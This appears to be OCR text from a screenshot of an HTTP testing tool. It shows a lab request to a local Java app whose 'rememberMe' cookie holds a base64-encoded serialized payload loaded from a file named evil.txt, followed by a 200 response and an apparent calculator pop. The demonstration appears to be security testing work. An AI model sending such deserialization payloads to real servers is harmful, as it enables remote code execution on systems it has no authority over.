 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/serializeAction/serializeView HTTP/1.1
2 Host ? : localhost:8889
3 Origin: http://localhost:8889
4 Cookie: rememberMe={{base64enc({{file(C:\Users\linji\Downloads\evil.txt)}})}}
5 Content-Length auto : 0
6
7
Responses
8bytes / 5ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: text/plan;charset=utf-8
3 Date: Tue, 30 Jul 2024 07:59:25 GMT
4 Content-Length: 8
5
6 [QI4L=1]
计算器
标准
0